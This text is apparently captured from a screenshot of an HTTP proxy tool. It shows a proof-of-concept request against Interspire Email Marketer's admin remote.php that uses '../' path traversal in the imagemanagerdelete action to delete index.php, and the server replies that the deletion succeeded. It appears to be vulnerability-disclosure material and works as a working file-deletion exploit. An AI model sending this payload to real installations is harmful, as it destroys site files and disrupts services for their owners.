 Request
Pretty Raw Hex
\n
1 POST /interspire/iem/admin/functions/remote.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/interspire/iem/admin/index.php
9 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; screenWidth=1920; IEMSESSIONID=
a1vr336b1qab6afvjp6il4er10
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 57
15
16 what=imagemanagerdelete&deleteimages[]=../../../index.php
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 14:33:31 GMT
3 Server: Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 116
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"success":true,"successimages":["..\/..\/..\/index"],"message":"The
selected image has been deleted successfully."}